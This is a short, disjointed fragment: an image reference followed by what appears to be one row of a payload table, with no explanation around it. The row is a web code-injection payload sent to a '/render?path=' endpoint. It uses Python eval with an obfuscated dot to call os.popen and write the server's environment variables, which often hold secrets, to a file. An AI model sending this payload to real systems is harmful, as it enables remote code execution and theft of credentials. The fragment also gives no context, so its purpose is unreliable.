 1 | /render?path=% eval("__import__('os')"+chr(46)+"popen('env>a')") |